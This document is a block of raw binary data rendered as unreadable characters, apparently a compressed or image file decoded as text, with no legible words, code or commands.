�Y*� ����H+<�g <��� ��p�0��@ԩߙ� ���r*�������鞧���ɪBh��������8�\�� �� Na�; ����@z����(����(�2`�t����}�yL�K�����VY��￀ȃ?��>�_l� Ƀx�����R	��.�Dٚ*��V)�@��c<w���;�o!Jh����k�[`�%?ǿ��٨�>����k(!��xi�V����`��� qг�:��ȉpͳ�_��;��͂L�ۈ�th�΀$h�H����aH�]��$X��8�κ��h�ĸ�BO��h��:���?x�(8�è�֍�׸��b.�M��b.�x�:��/�Hh���P�	��
PЪ���
]��Ph�昉&�+ʋ亂e�-Y[ɰ���wn���8m����^�����l�L���w����Q�� �3��M��M���|�ș�yY����E2�h��ɸ���K���%������K��/��ɝ�� O� �_����0�X ��)X��h�+ە�������O�V�(������)
���޽ٔ,	�< �脚��nL�#�+�?������î���	̃�����1@���'k�K,�i����ɕ��+_�$�-_�$��]�̋��X�S�����p��>/���w���x��^����>w��%�ȀtȀ���h��8-^_����H��8�s�ܓ�3h��X�ʸ�t���a��(��h����X�ٚ�$�����ɚ��C�4X ͘����	��	����؃��ɧ��ո�Q�2!2��
���H���8�3�l� (!�ҩ�>��(�ߢ�<Z�Q��k�"�� ��l �O�q�1��|"j�۹��s������J��H#݀$Jr���}����9�8�$l!��	����	��߹#����&��w�i�6��(���[�x�����h�A)�E؟�X�u��;\Λ���ّ�3��8ᙀ}H���k�X ϔف\,��h�u��\���V,�M�(�����M���k�c��#�����:����*�);ߗ�M���f٨}y��]�!���)*���@����pp�-��������h���K�������H�]����H�و��X�]�,t(�Ĉ�)�����H����:�����0��	�J�H���רwC;����C;�CIx���d�	Fx�i�>4M���At���+h�3���Q�p]���Eّ�]�E:[�8������،�����Dˉ�XBω�X��m!;���%�%�����"��"B"A.���O�S� �D����h��#�8#)Q#N؄e��ɧf�D��%�uJ����Q�h��oӳ��kr�x�`��h���s+�Ђ!\�'#x��d��X��H����N��.�)�-��M��<��	J�C�qw�K^����Z�:u<�2��,��	�и���Cc����MZ��si�F�Û�N<k��
�h���xY�7|���ٯb��w�*���T�IK�0?>k@Os`�x���i=�ۅ�%��>n�t�ݧ��(.���,�Ȁ�|����H-6��C��m��:��ʶZ[�b+Tb��j8�hD�|Tv�UX��Q5�Se�ck��U2T�l���*��j8�X��3�d�0u�	RU�>�MC�(�("4E�"-2�GSG��[wR*�� �܅+��~->+��ȋ�Tn�Y5"�H�N�!ѧ�U$z��Y�������ʂ�8a�d�A�,L�6� �e���i�Fړ�UZ[=���i�	Y��އ�;<�N��\�%�K�U ;ͫ\A'9����c�D��W���;}A��\��9-��o)� ��@��w�;��9<H�Z��sI����_���t��Pk	�ť�4�ξ<�=*�.�ⴲE�f8_�����+��+����p}�z���@��`w�P���� d��Sx�,&�,5���c�(��􆡌�ȇ�$�TcdG6�$4d�U��\�Q�USF�heX��� ek6e�z�UF�X�Bv����m�gn�yv�GuuW2G%��9"�Ӊh4}"o��ֺ�k�OQ�������ևҳ��Y326�y�g��uYG��Q�uv�L;� x+�&�`-�c-���l&�Xځ��?R�����#������ߨ��}���[')k���%���;�k�̻�2ȃ$�w�IK�{K�k��d}2�(��� ���/���閒Fɔ9@��y�)�2ؑ�.�pɖԤ���ۤ���u����#_z9����NX����=�ښ
�w��pM��y���&f+�Ǵ�*�M[�R�?�!�M�sf�ZnV5>�S��x�c5�BFd��tY�eC�	C��EgVQ�Y��`��RH�?Qɕ�f4uTguUWu�Y!4(�,-�|�gpW��A�"C��?��l����8�S*�4����a�
�J�w"\!�/����H��������+������H
	��$Jc�߷��R��]D� �����]F�)�"����4z�������e�����č���`,���2�8�+k����P�A�%����=!K��ƴ�J��˦݊��V4��T���5�}څ�`Z��fH�p�mH}���}���ը�X��I��Ж��,��I=���� ܛ��ɓ���ީ�ţ;���`"ڭRX�N���(���Xd�*��C��u�u~wM�T����|4E��
�(��e�i3��x�1L�j��n�J0kF2�H�c*�*��T� ��p�ڜr���<��8���Ψ������<َ�����L��I9O٨����m���M��|L��	�¡,�A�'�@��t9C��lٓ��ّ䘩���
���Q�{D-nLn �i͓֐�B��s�| ���������˟5�YΓż���ݜ�*TJ|Z?VJ<%�i��Ƽ�]��ǽ� ���ơ��h�*��2�+wH`����H����-�������Q��⁭�����BӮ9,���Q,(�/���  #`��:�
x�Į�][��9
&���'��b�y��8��a9���mܮ�;_��-�[�p_��泅	��#L�D��F�I��)�Ң��iY
�8q�Xͽ�ޡq�sq�f�Y��`���=�Һ����4 �C���ckhC�6czڧ�u�6P��G�����ǵe S2�I��+�8���bx�vN,αլt�w�є��Ӽ9�MY��ϸ	,��C��Z�,z��:�Y�z¬�����t:}@�,�ƻW�;��E���W�������wl[X˝�6��� )���qĿe|�c�i�sٱ!M��ؕ (��H�)��`) 02=$��_�b�C��
.-���ܮ!A�� ��C�\"ͥ�]3�e �X�0�J	 �iK�F�� ��qͮ����
��1ͯ�	�����N����Xʐ���f=Np��S�>YX�MD��w.]���ˑ�@k�h ��<����Y�� j�N@둤�ϻ{�ੂ�T��P��d���ԫ�
ђ]�n�?��R�l�l�>s��U�ĨYn�w,J�p�
�Y3XO�X	H��,h�T���Z�I�����?�!���
���L2A�!�3����O1Y�A*Sma�)��-��&KY�=�P ���ETq�Y|۾�4Ɂg�jM* �ϥ��o�Hآ�?�Gr� :�"g�gܚ��޸9��k�/XB�P��w�=G����l?��XG��͹"i�p���Ō��fțYꃱګ����4 h�Ĺ��!\-��%D�)�	���H��i�>0-�&���넣���M���ې4,����J��+�Ao��Й�����1i�ޙ�LDd����Ƀ�8Y��K�J��Ѯ�=a�^2�Po�����o�c�8�˂��E�E�vb����ˌ��X��}�Z��	�k���,�3*ȯyn��x%�bS���ABJ�F���Tj�/�MMw`�B�[�,C�Ǌo�o1��F�+@ڹ��C^�9+��:����Gl6c�z~��͡�*J�nUj��'-�!�9{�Hx�oA�g	��i�W�9|���d�ʫ�➮D|ސY]�`�$�ȋ��:v�Dꛋ�(<��� �Ǭ��\�	 ��.p��*��-ߖ�
�@)"�g� ������@�`�����&�L4O{��*��ؑ<
��TA��)ݺHY��B{��ȵ��̷��`J�w�mG��9���Ż�,GB�)���d�@��^{�j(���[ĪT9�N�w��P���I����ȏ���-�=#��4J��,˳�Y���+M9 ļm��*����1D-n�O�lrz@=Z�',-\	2����ܮe&3S=Y�/���'�_T��z�"�c��S#4nA��o|d��"�-�0J��G݋�@��-6 �m�ױ��V'�,���W������h;�@[o�Ǵ�M��B�dhMu���*���L�Yw���C۬IO��M����p��	��X�-�E����3�9�/Bb���
�j���#Cީޘ�E��B6+ξNX�-�Ĕ{���DЈR�;��h�$�-�]��ϐ��|�n���h�lE�a@� E��D�� �3O�b�S���]�O��e�����(��M:հ@= >!�d��c��0"�������1)�����j�_QG�nl�<U�E�<n�l�_/U?4I��(��F�95eƯp[U��Ms_��w�͢+b7m� ʐzGс�I��D���-ހ��� �yz�z	�����Y�����	�ٹ�(~c����0
&����0!;8�=`��X5 f��2[�q�)z�4"	.#z ���L�<���&c�"�;��:[��h(�z�p�lȎ��JR�ʼ*�	iPC�j�Lx�#�d0!B��{�4����)H�w�p���H@�C��0�����P���%4���D�� ֳ�a��Tw��c����:5\��Ԓ>k�&�Ѧ��>�{��j�b�,��HB&�	��;͵��h�ռ��Q�h�?�����'��?���گz��"��ic/�;/�݁��q��!���0v���0vK7w����%  P�8�tz!�¨z��������ڈ��Y�zg١���p���"!�șҋx�����`� ����)[yˮ�sH����J	�iI
��a��C�U���<<B;$�g�݀�C �[w #��9�*XhJnВ3hb0��'�*6�CȼEH_�2t�4@4II��$��e(�+�,} ؓr4Ƃ��Q���K5k�S:%P��V����ד�\9��Ai��W�&h�&L��TS�"&l���1������F܂�96UYW16+�N�J6��E���y+p�N?�N>(|{�tR'�L��p�z��� ���I�w�=u�0�q7�a�4��J��-��0��Ġ��@�z0�I�]{��x �T�� ����w������	L�8��c$Ȕ
	���4��;����貕,B��T�)@p$1����`:j�L"���#�:3���H��k��ʼ���cэ�K[��:���×B;3��"ԇu�wX��t�8T��ɓ����XFz�')�J�����03<�\Q��D�Ի��1M�-�T�^y�ꊾ�l�ټ>h�>OLTDa��!�-��M�A&㊿һ�J��A��q�i��]t�{��}J��z�_į`Qq��{w+ESķf��4/�� #pEh����w���8�	 ��-c?y���� 
37�Q� �=p����쌻!���9�i�pO�^vrp���=�`�p �8ÎS�C��S�Ϛ�
ʴ⺈�$M�:s�S�BE 2u�* ���+�°��cA�����+ ���� �J�5*�� XN��k ��8a�AJ��(���#q�4�%���$A����)�;�e8��<f(�@r�`�Z:�̒h]��4���r^0�]w[,��ᫍQ{C����-��T�Do�ֺ���K�6�L���![���Ԃ��Q���u�c���?<��]�^���Җ?�7Q$�t2�d/fY�VD���h�0rS��
�O��&�-Ёz�����6!����)E�1���6��ztώ8/y���ނ0���)���B�?P�4�N�
�x*>I�;A��) 2���{ȑ�b���kX������S`@�,�ʉ,��$���Pᆤ��kh�w��{�jA�,ļ��Ct����{�Y���J"�+��̱���ðGk,�|,��r�D�IaTL�R��P��l{L�Mi��RM�����KD�#}���'�ӓE��.�܂�)���悜=��ɹ��J�^�\m1�E�)S����T��*������]�9js� ����-��O���`�O=!�=(�����e���2��@\�(����^�^�Țr��8S�8��04$�	+���C�We�wki�ٰ�up�<���^�M��"�$R��pc��V��2�������M
�Z(?a�#���Q��H#p͇9�Cr��:,I��R�o�W�K��8����R����3Ik�1��D�3| 8�P���6�R���t%���k��@��Nt���>jD����d���-�<�iM�N.g��h��|�\ȹ�ѧ��\��o�7��r���9�TT�UTS{�xq�F�A�ml���O��Ti|��r������wR�Ũ�3�νV]��橍�@T�����L�B  ^m��RL9a$� ��c�U��O�"	���u�+�*��h�l}T�Y�$<O@��.V=bA4P�1&e��n��	���������K����"����h�e0����q(��@u�,vE�)JP@`>a+Dk�[z43A�ŉ��' %`Lܵ�!��MLW�-NQ�lc��R��� �[/��ܼ����H,�i-`�9�6Q1�-x�׌N�f��}�=���w�S�S�j��S,?�Uv��ہxOu{	 ��F�����T�=����� ���z9��V��eY��R������k��)%���e�VL���U��G hݳ!�G>P	أF�	�:�"'�eN+���m"�BW(�G֋U��`liY��Q����dX-�P��C�W�ʈ�\��d�����<���p�(��W8;�|��~���N�}�Xm�B�$Oz#{�D,��"у1��ٰ���Q-�yє�5*w��V��ARC��f�L�͚�Mڤin6��v��f�c:f$��xj۵��b�'��v� �\{������)\?���KS^S�J/���p��j�Ow���F��w�-���۪����g�U�
��B�?(���kE�����-�e��8��ޘB������'�� �*BG��̂���::�,�=��I
�+��A3�#���bhY.KK�FA�hA���۫H�K��kXJ�����]��.a�o����$�3wX{��ʊ�'Y�û �Ѻ�ÀeP�H*�E�C���.3������>у��� "P/ڰMiFm��,�R���+Dh����fV��~��6ojo-fI�M,X����FLf9M���g�S�d���ζ�����ٿ�e`y�N�+�����uτ�D�OT����#ݣ�����,�wfΧV��1�
�����(�Ǒ�G?(@�Rԃ'��/@t����I������1T�_>�H���:[��yBĳщ���w�����Є(�*���-�K��SPAy���WɆȸk���,��C���Ӎj�������J��E�¼)��!�(<p��;ϯ�1dX��������Dj����Qi� ̩9��}`l����=�y��$�8(]ʋ����ʩ�Q��F���KK����:�J%+2���,��,54�����������|�9���sfE��g&�αJQ�F����G���-�z�@�~%%�����nБ,M5�{w
L����B8anM�S�mF�7��1��Z#�G�_~�U�������g1Bg���~cU#g\���q{e�"!�.��h����J��¡-z���舛������@��� )���0)���j�����
��(���*��~���T�� J��F����pI���K�������퉛���A��`_�� 0����L�Ȫ��=���&����l����l�����	8�!4��<܊Y�< \����,Y������X���w�	��(D�ڏ�����-Z4�!�EH�*�Z�Zp\ě@���b�ÿ=|����|�Ʒѭo����¢��鄞ęl�+��+%�����ӵጅ��ނ����ϸ����1�A��
_����6Ky3'�
�n��&M@���$��|Rݟ�*	~�L�G#�$�Ըד�*��P���G^����/�G�/�C�{J��[��;D���F����ko��f��xA��Z�K��\��.d�h��ށ�
��Ђw�> �� �Q�� �����*`桎��(����~i�,��~������1��
�k�)���x���Pj���W�J�
ى�.�R��i����Y���|d>���ĪF��ک�b/�	&�%��B\)���A<�Z�2�ax��j!�)��ʀ�Kب�D8B���r#����$�sΠ�9Y�yc�cĽ1|���)fc9��ˮN�d(
�0���Y�;z���Ǌ�B&�m��P^lꁚ�j��+�+�w�t�������k'H�J�&ACI��K�dJ���EL���Z.��̅�d_���E��+�6�O�I�B�N�M�O��S�E���b�S��GB�����kᇓi��rx��pA�t�=�����9	�H�䛊YRZ��<� t��|��6c����f^5M��:�n �θʶ��L�����ֹʋ��)>4  ���Yό�����J7��0�۵ԏV��Z�|��D�p����ɧ	?��T����Bs
���w��6��*�X*�U �<�
D��%��� �����9�R���ܬ�z;����$sF�?��b�/4���2�B��m��Ѭ�RBW�4-���m��)H�.�;���3h����*�9��['6���̈́�N�6<� #�P�~8Z�$������'�D:q�@�˺h�����F�k�UPAFE"���������F0*!��ݫZj+<-���r)k�����eȂbR_�|	��@���S�L)˺��ڂ�P��-�>\�w��Th�Q?�	�E��m��)�J����3ZB�� ե������8�d
1��(���Uf��A&�!�\�8�-`���2�(�-��@�� :^�W���Z�2I�	�	��/�����1���"ȒRRo���$� '�g8���8���0-�ُ 
���e*}��������z��Ш���������ա�����t��D����&� !b����!����N)��`8G�� ���M��\A4��fw� R�/��c���[��@d�Ԝ#�I0�)q��죒O�����Zf��Yb���L�
i*��ɓЋT��>�����,�#@<�R��S��Э�r='\h$h�\��{�[�<Z��9��
��P�6J,@�)�:%����lŶ<���
� 
�7|%f����b0�J ��
�`�ꀉ0Lc�pEW��*�`*�4�	۟�*����[��/$IFL�U�A�NEg�K�̨\���ˮ��=|�P�P�Iwˊi(�h�g<��* �IL��_^
������Ѹ��h��a��듷.����↸����v!�D�+��A��2��L�ñ�;i��mk���{���~]8��?�;k���E`���G;N?Z��6�S{"<��%'.�N mz���~���c	���>�����%>P2e�Z�x��U��Z����G�� S�v1�x�)<���e������C��/?�P~��>��J#8l�J�f�/G�"ψ�w��Qf�	�g����Ѫ�B-%��k?�H�&!,�+��>?5��̒a@%�g|�j����E��o%̮�bݼ���xAKL�S�w����M��HW�@��(��LIA��H�  ���oX�H��i��H�6h��D����Q�Yڥ�u�Y�Dؑ����O��@��p��Y\}AQ�IDY�e��U��tDM�M�Q��8�W�E��ҥpO�u4��K�qYP��I�h�RiIiw��Z
�ky�������
���\���K�y����֥�`Uʯ�J�<R$�MW�R�X%���̅o�MdQ�ݬ
�0��HL�\��X��f�������S�I0��{_� L)��u����� 
�D�����J�$[�p���@�4�̾�+f�G����a@L9�ey�!j�mWu�xGŌh� J��Ȉ�t�+��!{��� St����1������9�A��
�4�5̑��]��Q͒NEa�u�w��]�uմX�������0l�J,æ���ID�Z�Oę����8��Jl�xȕ��^�)�(����������æH��
�rH�ɝ��t��Bl�\�݊m�zȯ쉇����m�(I�QQZؖ�K����HӠ 
ʫ�I����I�����n��m�����Ė
��ʕ��%�A���J�N����nd�i��V��䈤сx
�Tï�
��8����FlEl)��Ĉ:u�U�L
!�`����1�C>P*w��Хv�g�(P�v�̕�~5A܊���p���Ȍ����HS�4��4��5[<|jp,Ja`
6I����ԊްT�x=tuX�va*�`Fڨ����Ԋ݌(%���@A��\�D������M@-P1Â8C��	������(�lP��N��ρ�ć�lm��
�vX}�J����m��	���0؜a�����m��Iھm���
��rH�\�X`�6lz��a�d����ֵI��m�-�a:!�IR��P�Hw�������U�kA �����Њ��"_( ��J�H��(n�\ʠ�J�I�W���!	j�뻀�{p���ۄ\e�M�N%������S.̗`�>{�{|A�؂���-����2�0��"�B�EH�+,�|�$�B�5��~S�vN����[�p+Ka׏p�t4LrD��X���(����������	�����`�ޘ�0	�"�0E��ʚ�n�P���i�7T����̝܅���,�(����N�B�w�<KO
��@�<����BzH�x��m���pD�KD>��\	>a��䕴m�܉��ɝ�˳���Y4䞰�@dO�	�^I���@ꋒ<,�x��P�@���@�Z�ASm�J�B�-"啀��0eS�d[�KY�ʋt��-��Z�2M�j�t�T�R�	X�n��-����Jk�xʥ�J�@�u��Vh���_��s|��iN�[��*�B<���J����u�x�ǭ 
%���q�����	�ʌ� �k���w/�·Dȷ�g�4���� �/�o��ox��^�sl����b`�&�Lu��v�hs�A�t�s�������q�+��'�Ц0Ԡk������$M��d�`a�t��P��Ҭ:[D�]���FM�����t��α�%QB,Drˀx�������P�����+���S�ɞ܉��8KDb��C��;xD>���*�w��;���<���-�����KѶ	�4ե�	ÂmX>垀�E�Aj���� ˆ���y��ݖ�둞P!w
3 n�үmY��F�芛<Z
�����Kk�z� ���
)��<��ZU��(ʹ����f�e�ۥ�ȣ>���<��!W��w��M�§���1N&�I����rb�Vƭ��(_�.��#-��!�:J����,���@[p~SͬW:8�Ag�m���g� �,
��4B+��Ccpk*�Ԣ+�`)�($��ƨ�)C�,7�X�$���Y��ݙ�PT�pЁf���G������JA^���|�����|�,yw��X�����<��a�VH���8�wxO*|�s˝�!��H��+	O6�P�n��8|Ń}�8ėJhm%D!j��v�l�������4����@��
��J�����&����P4E���F&m^�����͸��z��hJ����P*�̪`�Oq��/�%�.�{�M*G�ԯ(�LɴB�ԇ�	y�K/,ӷ@K���(o��_�Afz���
��I}̥&ka8�a���l&�@�;I����Tù8nw��6T�u���	S���[�U�
��
����x�`�uM
�����D�
���N�L(�����yO�@8����S�_� 9�<���;x�3,�s��		����ɍ����(��쉟��gm��ȍ��3l�$� x�H p �ɚ��� ˱ 8p�D���� �0����`p+���m����	���!H��s�V��jI� �Tn�w��c!Ԭ	^�X�M��MM���l����
��z���nw��1n�^J��ˢ�I9E��˛�[ӄ���S���aʦ���o�G(x&;4�۴�'������c'V�}o��k�⇺˧��k����;$��g���xL�z�8���of���ts�T��q�12Lvh��ʽ8��ޠ6*��"P��+�K�	n�?���|Nt��
��@����ą��������Ê}x�h4���0��9DK	��7�0��̰���������	��I �4
��wɀK��w����0�8O�H�ɀ+K ȁ,�+Ɂd[��C䞐1�qEk�sFWtFo�Gg�X�1GH�8�� 7��jQ�H[�����#�
0M�е��q��$������O�y��(��=q�J���c醐n�mn��I82'�wWv8j��5��'ڸ��2"zr��o����d�&�-@Νc�ؾ��2%���ǖ��+~�g����܇�8�̼��7a�΀X�
�?.�~�h�I�}��̹D�n�3jb8'w������֠�P�/��	7�l�䊉����ّ$�+u�u�%���l�2��q��8J�20��tJ?����tK��D��w	t3�vK7s3��xz_�	�vt�(���K�1���������\�����F�$�x�I��	�1�-�R�:�a'�J��� D!:����:�N���ͬ�[�F�����]-�(�]b�ʼ����jɤ�9�X��si\�=�T:u8nK��e
J,������:�P�;�ĒР-���� yj͂�w�C�U"=��S���b#^%�8�� �+�-�*��	~��ƴ��������8,��� �\�����B	�*�!��Ҩ��*�Ԓ mH����<�gȨ�ѭ~Z�,"�	(u�l����k�(�����+%��l����m��K�?Ϛ�J���2����j�)�������LS�M�$�?�'1L��Il���8H��j ���
������.̊���K �����Φ����F����w�M�C�Ɍ��)�Ox��堫���v\���l�����ɜY�\��ϔy�Z�=yi�tQm���e\)ŕ��\������*J��0� ܝ@�ݍ:H\��B�+����z�&F���x�.�B��/:�~��t!�/�� �u�k���b!��"�"!$:�#���
R飐c�:��W2Z��%���C=^
#��1�ͧ6ȡmC���Ť�d����ڐ1ͺ�j܎�Ѩ)���Q��ܼa���6��ރ��w��N�S�ħ��i��80F�j�̴�M�	�Đ*`t�l��>c�	�̑ưdB��t��̟~����G�~��)7%_ѯȉg�xI�2#lɤ,qs��c̃��>��8jKt�y˜�I�M:��͐��	N��S�/�)���ɍ�Ķ�:����H PI�J��-���ۘj �~r����[�֐Y.D��ݛ��3ĺ�i{Gc�k�qO.��˃U��y��wٽ�}L'���W��vq˵}܍�Ȁ����=��w�݉\�'�`����v�N8�؏���Gҁَz����v(����ʙ�M������j�.�����^�&��md�3(ڍ�qh�'���|��5�����iʸ��(Â����h�
.8���+��������5�l*�.������$β�E�O�����J�D{ k���Oa��y �L����R]<k�rH���+�n̚�d�G�y�0�H��p�~4���3G�8hr�`�:E�����J��ZQ�8)S|��w;�Ԧ�������	�;	Ϝ M�pK��H��]TI�����H���x�����pI���{P|���'��Q��I/�އ��Z[�� C��ٍ�\�V�!|͂
&� /Vo�Ƶ�|3�uzo�(I�v(��� �Ӊ멍$ ��J#��ޣա�������P��i��8+U�A=��ʚ��vX�-j�.�ս���K"�L����<'�ԉ�屪HH�L%
���C�`8���p�����<Ě��w����_ӸʑRN)J��OPݺ�
��(��j��[mk"�<���ny����T����"O��#���*h��֫�Y�O�ny�]>�Ȓ�sN(R:��Vx�H}�0%ب�Y	��f��`H��k0�f��6�]n`�-^�E(1�ШH�[d�����Hʊ�����	ŋ����
e*�-�0)������e-�- Nx�i�l={���\T��I���:�)�۵��P���*�����)$(�ʒ�Y�����y�w�-��Pl�ep������ɫ�M���2���#zI��m����ѤY�ݥ��8
��䂃9&�-�� B0���m���+���� g5��3(��u�I�.݋��%�z���ː��
�*�����l}��פ��� ���0L�y�/Y ����y�^����������������l��X�=WNY8��D(��Jƭ���Hy�uhF%��Ck�Z�X;��Ԥ@00q���CQ��]E�Z��+aԯ�����wV~��5a�H��y|"��`N�˹�Đh��)��_�tb��k<Z���j�ĄO��d�D��E��Yk�[v�/�����yɛ���"��H\����NtM+�@�d��" �x�P��)��������,�@��!�w��*��ЃH�ľ�����$H^XH�dl/ޖ;���� ܉;�F80G�fҏsUY����g���Ƶ�pl��$'~��G�C_�BR2�ŶF��*/8�܄�.X��yqGw_*�|ak|���
��� �,���H��<Sx���������_阢Ɍ
�ȯ�q1���RS�O�B���e+m���,M,ٖ�GHP*�Է`�|+Q���K�%오�� �p����,�5e��ؿI��늦���N�fe4��Vi��i��W�VZ�5X��F��ީW~%W`C��/4�7�H7��$̀��H2l�fJ邥�����Ŝ�)(���Ėk�r�-�r�Ɩ�N�C�)�i�Ѝ�R�*�wMh/n��ݎ`�F����n��a�-,f�1h�J	�6興�58)�l؆�*��H��$��"�p8�2f.� �0h�� N-@ƌ� "|o������>��I�mf��e.D�J�flf�o�A�*��IW�G���G��|���$����z~��.� G|����L��K��'Yv�����Y�͊��0.��e��̽�˲����t`p�(.~N��#�ԋ����:ٱR.���;�l���P�����^����b+�fwyt<�8��ҁ��L�Iʄ8�o����)��/T(��XU��������[�2�N	5��4��I�t�#v��,�8�7"���/Ȁ��f�&�Fz
��	��i��n�m��D�fAn,�~�l��l6��EK���fx�t���"M����D��m����d`R��0(�Ji�	�5n8�,�f�h�mF��	cZx�H�ti��M��{��jѢh����"H.@� ��J����*���԰���&ꡆ�>m���$w*�"艀;�N�����~Ğ�[���Y��WDJ�|�Fjd���i
o��Y���Z 9YL��?������~��5�	�*��b`��#�p����˟4��X{����I��	�H�+�����胰�L��Ŝ~��^It8�_Z����0@g���v��dG����̐)�	('<��ީ5Vc�����ɺ�)�����X��hU��5f�4"��z֤��Տ��hz�N!�Ѹ�H���]���������'�$�Xwo������l�K�N�>����.��l��EO�	x���zz�Q<�Q��`�bT��U\6M�F	����z�m���
a�
�t���M-���H��M���-ꊅ�"��
��ɺ�����BI��;"Ҁ��(��
�h����XI(,$"�{�F�G[�H�l�9���y�����Wp�� ę�B*ЁN�f�i\!��Ǟ���쨍�ٞ����v6���N�H��H�<G �V�ˤ��ک�b���̱�I<D�Q�a��ö�w��+隷�V+:���d��<.�r)�zΒ��tZ%��/v��A���q�o���V���)���Z8ɑi}���	��H���������VN�VRCV�H������d������.������z����Z�-�(����N�LP�8�mJ�d�	�KZ Zl��8�㕍ڶ	�E��*)�j��mކa>�n�-�R	�r^����?�s�Li��}�2����ꄣj��
,�M�-��"�vH��
��"�몹��ڡ��8wi�bB�j�FȔ����J/TFe�Ȝ�b��I���*�7
��]��i��o��]���e������r�y� ���鏲�~(����}�I����y�Zo8��5��4�b ���= ��X�����]���h��c˜����vʌq�PL���(�Pg��uf.���{��W�;t��7��x미����~̣���|}��������8�WE���y%�L��|�,�Ƹ�
<�H��H��(��Ɲ���.w���e�*\����X�2��7�pA��MO�D��L�)��H�u��Tpi��(�`�jpU��	�����n��,ح�֭@�*�z��6����	 �~���j�䭢Ȕ���������w|څ��J��( ���R��Z�"�DL����X�"�]�*i��J����$�G����>�����6ݰ�ɞ���Y�e�i����	��������	�@�����	�����G�t������뀲H�@E\(��I˳(]���c<lw{�|��v���lp���A���?l)ꛉurK�%��������a�4G�n;��x��>Ϟ�8�Zڞ�9)Y���ٞ-�~��έh�R��F�˩��	���	P�xc�M������
1��	�X��(�Ҏ+L,�b!2��$�̮(���D�Ƃ��9p�����{��]�L:%�j*
-�"������^�O�j�x|,���t	�&a �t����-��� �MѾ`�J(�ߊ�����ۮJ�͈�� ӎ��$m@w-�H�uI������5�E8j���BR�ІI�&ȭ��L��]�$��}W�όѺ�	�10�\�=�ǉ��~B�Y�'�9���	��I��Ɋ������N���C;����	˜��FQ��l����5�C�DQ]^]�%i�I���R8�r�i��^�HN��)�h�vk�Se��<�����rBK��ƾ�y��4K�)-�rU��.�^�T#ޏ��/�� ���F�Ѐh�Pz�n�ς*����Y���.\��wx#1��:�0�l6\�h�bl�i�^��8)�[�* ��H����N� ��ۂ�fn2���@��N���$����>���_�6����C��������J��Q����Bi���|�{FS)������g�5<)����đ�R	�^H��������ȭx����]0=a����"I����矨	PK����������i����*���i��hq�� Y�"'�o�([+<j3qL<B��z;�P�D���/(�����4���j��wIy�v(!�T��o���к�>�ˑƒ���i��i�t|Ҟ���M�:5�8��������T�	P���"���h cI�bI��9�l�rJ@��'>j�&l�I�BM^�JJ�LZ��!����D}^%ˍ��
��j���N��M�tR,F�|��v(�h��-C��S���"�4vXɪ��BX���Jbt��}���!ʛ�&
�T�E�H��=����3]L��q�s�gW�:������B@�l,���Q�NPw9Q����Щ�JQ3�i��+Φ��l�pJNS�+<���]�l���?����l����7��6��<��I����|�S��a��<h�6s�0,9i����piEwt�p�ߔ����_�5��W�{��W��\/0h���+������L
	�������\����I!ۯ���R��+�R����,8-�L����Iaڑ�䓩���✬����byk����p{��I�����="]#�9��o+c)-m#��;��w�i*��2��hB���3�fV��)&S1�戈�(7���\��&��O���~jgC
���V��Im���~�qDi��(d'��$b��*�e�������fV>�wF�T> TL�8xlU����ѹ�Hˏ���'�l ���$�*ճ~{P��'f)5�}ei��6��b\��<\���,Ȫ(S���	d�
��`@�3�j��$��)��@��B��ƘH��\ �,�N�B��I骨����k��ʭ@$
���wܪ���~p�<�z@���J*�᫞� ��@ ������H���{��������h����A�K��.!o�j�h�`���I�*#���\�����T�茅��i!���J ��	K��	+�}�L�ʀ�\X�Ȝ�����?��ZΪ\����h� �,��P���D������ص�#�8��M��ĭ]�j޽��`�ݍ�UhK�G����T-�҂<�&�t~c�7e}���y6��;܍��J�dw�m�����rf���� �'�;�L݉��,��B;��:�5u��A��;����B��`��lo��!��X|5��x鲗����zI�\J��B�P}���  
���C�S�z�����;z���x ��Ъ�.jU���� ��
��Z:��B�[�,�Ǿ?���H��������(��+DP$���n/�v�A@�32�ʁ4��H ��	*���������N��XU	�L/� ���wl˂�\����<<ʀ:���J�̄L�ٯx*��+����M˂=��;�ʂ���Ғ9=}���`A��ٺ�c��pK1@����.y��V�@#��(�6 x�Uc�w)��ފ�M��I�H�;���֓�i�X89Qػ44K�ǔʽ��@ ����31jE�~&K�I�P�^c'��+�
�r�%��G[�<t$��/����X�xJ�%���z.倠��L������J�:XSy����EXwӵ��+��&���T����U���W�߭��A���Z��������k�o�h����K+hL3Pa�2b��������f�3ɉ���������M{*O�b�����o/ʽ"��g�"b�&["-�l����S���A�ߐA���j���MZ�Ī"L�X <�Z�b��SB���j&`C��4����Z#���i��k��&���X߱d]'�Z���I~:-�J�vx���p u8 ���K\Fp˓�E�w�N-𪼣+j��[:��Ki�B��6c��[����(�/�f�+�R�{�b&�LƋZk�����IL��)p㤩�J~.=� ��j��P���2hԮc����͢zX��0�,@Εx�jtn?�XJ���Zl�90�$��ɻ����a>H�H��Զ�_��ڕ��Tkr�)N\�I*��
�ީ���g���G�25����f�
.����z<H��xsL�������#q]�(��`vݚ�ʓ����/�w��í���ؔp�
����u9��C���ϰ0�j����yǴ��C������H��݈�k�:x���I2�������B�̦�����؋M���|���M��#޼F�:���VD���!���� ��0�������4m�U <,AO�M��8�\*?x+�v[�'�z�|�y��ޠ���ީ���+�}�ʄ������PX�+���`��2��꼫����#pT㣩���K#�i>�hw&�Y�
�,��)�E�x|3��3�3��("�.��?2U|m�����G�bF�C5�-����L_���H�f'�D�##��8>@�����t�����J�%t�*��h�՚���+�� �:�����O��zw��`�N���0��C��� '�`��A�lotj1ƃnOL\����:��F��aÉșY�z�ٱ����͈��{H��|�DNVݢzD���C���$4����G����oP	�G떵//w&}�����
